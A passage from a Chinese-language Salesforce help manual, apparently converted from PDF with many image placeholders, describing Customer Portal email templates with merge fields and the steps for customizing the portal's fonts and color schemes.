













备注**:** 通过单击客户入口网站"设置"页面的"工具"部分中的设置所有客户入口网站的默认电子邮件模 板链接 您可以对发送给您的所有客户入口网站的用户的通信模板进行标准化。有关详细信息 请参[阅创建](#page-1045-0) [多个客户入口网站](#page-1045-0) 第 页 1044。



提示**:** 如果您计划将同一通信模板用于不同对象 如"更改入口网站用户所有人的模板" 建议您在该模板 中包含同时适用于所有对象的文本字段及合并字段。例如 如果您的组织有一个"担保"自定义对象和一 个"培训"自定义对象 而您希望将"更改入口网站用户所有人的模板"用于这两个对象 则该模板上的文 本字段及合并字段应为 "已分配给您一个新的记录。Id {!Training.ID}{!Warranty.Id}."发送该模板时 将仅 显示相关的合并字段。



T.





T,



**4.** 单击保存以保存您的客户入口网站设置。

相关链接

[设置您的客户入口网站](#page-1040-0)

# <span id="page-1053-0"></span>自定义您的客户入口网站的字体和颜色

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



更改客户入口网站的字体和颜色 "自定义应用程序"权限

您可以自定义 Salesforce 客户入口网站的字体和颜色 以体现您的公司的品牌标识特征。您的入口网站的字体和颜色 在入口网站"颜色方案"中指定。可以选择一种预定义的颜色方案 也可以进行自定义 从而更好地与您的品牌标识 相吻合。可以单击查看示例链接 查看您可以自定义的所有方案属性。

- 1. 单击设置 ► 自定义 ► 客户入口网站 ► 设置。
- **2.** 选择客户入口网站的名称。
- **3.** 单击更改入口网站字体和颜色。
- **4.** 从颜色方案下拉列表选择颜色方案。从颜色方案下拉列表选择"自定义" 以重新创建您自己的方案。

"预览"部分将自动显示您选择的颜色方案的预览效果。

- **5.** 您也可以通过以下任一方式自定义所选择的任何方案的颜色
	- 在任意方案的属性中输入一个十六进制的值 或者
	- 单击任意方案属性的十六进制值 然后从指点单击式编辑器中选择一种颜色

自定义了一种方案后 在保存时会自动将该方案的名称重命名为 Custom。您可以自定义以下选项 这些选项在自 定义时会自动显示在"预览"部分





